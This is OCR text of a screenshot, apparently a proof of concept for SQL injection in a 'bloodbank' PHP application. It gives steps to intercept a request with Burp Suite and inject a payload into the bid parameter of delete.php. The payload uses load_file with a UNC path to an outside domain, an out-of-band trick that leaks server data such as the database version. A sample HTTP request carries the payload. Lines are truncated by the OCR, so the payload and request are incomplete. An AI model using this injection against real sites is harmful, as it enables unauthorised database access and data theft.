
----------------------

1. Intercept the request to cancel.php 
via Burp Suite

2. Inject the payload to the vulnerable 
parameters

3. Payload: 
3'%2b(select%20load_file(concat('\\\\',versi
domain\\a.txt')))%2b'

4. Example request for bid parameter:

---

GET /bloodbank/file/delete.php?
bid=3'%2b(select%20load_file(concat('\\\\',ve
HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64; rv:109.0) 
Gecko/20100101 Firefox/119.0

Accept: 